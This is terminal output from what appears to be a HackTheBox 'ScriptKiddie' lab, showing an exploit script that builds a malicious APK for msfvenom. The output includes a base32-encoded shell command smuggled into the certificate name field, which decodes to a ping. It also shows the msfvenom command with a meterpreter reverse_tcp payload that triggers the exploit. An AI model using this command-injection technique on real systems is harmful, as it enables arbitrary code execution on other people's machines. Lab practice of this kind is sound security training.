 (root💀kali)-[/storage/HackTheBox/ScriptKiddie]
# ./apk.py
[+] Manufacturing evil apkfile
Payload: ping 10.10.14.16
-dname: CN='|echo OBUW4ZZAGEYC4MJQFYYTILRRGY====== | base32 -d | sh #
adding: empty (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signature.
[+] Done! apkfile is at /tmp/tmp6kgzu80l/evil.apk
Do: msfvenom -x /tmp/tmp6kgzu80l/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null